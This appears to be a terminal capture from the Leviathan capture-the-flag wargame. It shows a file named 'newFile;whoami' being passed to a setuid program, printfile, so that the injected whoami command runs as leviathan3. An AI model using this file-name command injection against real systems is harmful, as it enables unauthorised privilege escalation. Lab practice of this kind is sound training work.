 leviathan2@gibson:/tmp/tmp.r7Hy8sr66y$ touch "newFile;whoami"
leviathan2@gibson:/tmp/tmp.r7Hy8sr66y$ chmod 777 "newFile;whoami"
leviathan2@gibson:/tmp/tmp.r7Hy8sr66y$ ~/printfile "newFile;whoami"
/bin/cat: newFile: No such file or directory
leviathan3
leviathan2@gibson:/tmp/tmp.r7Hy8sr66y$